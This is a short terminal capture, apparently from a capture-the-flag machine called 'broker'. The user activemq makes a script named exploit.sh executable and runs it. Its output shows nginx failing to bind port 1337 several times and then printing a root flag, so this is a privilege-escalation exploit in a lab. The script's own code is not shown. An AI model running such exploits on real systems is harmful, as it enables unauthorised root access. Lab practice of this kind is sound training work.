 activemq@broker:/tmp$ chmod +x exploit.sh
activemq@broker:/tmp$ ./exploit.sh
[+] making config
[+] Launching...
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1337 failed (98: Unknown error)
nginx: [emerg] still could not bind()
[+] Reading the root flag!...
82774e739544195ccf98745a1
activemq@broker:/tmp$